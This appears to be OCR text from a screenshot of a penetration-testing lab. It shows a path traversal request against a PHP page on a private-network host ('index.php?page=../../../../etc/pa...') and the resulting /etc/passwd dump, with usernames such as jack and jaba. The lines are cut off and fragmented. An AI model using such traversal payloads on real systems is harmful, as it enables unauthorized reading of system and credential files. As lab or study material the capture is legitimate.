 No es seguro 192.168.1.141/building/index.php?page=../../../../etc/pa...
Home Gallery Contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/ma
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin sys
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:sy
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-timesyn
Synchronization,,,:/run/systemd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin syslog:x:107:113::/home/syslog:/usr/sbin/nologin uuidd:x:108:114::/r
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false jack:x:1001:1001::/home/jack:/bin/bash jaba:x:1002:1002::/hom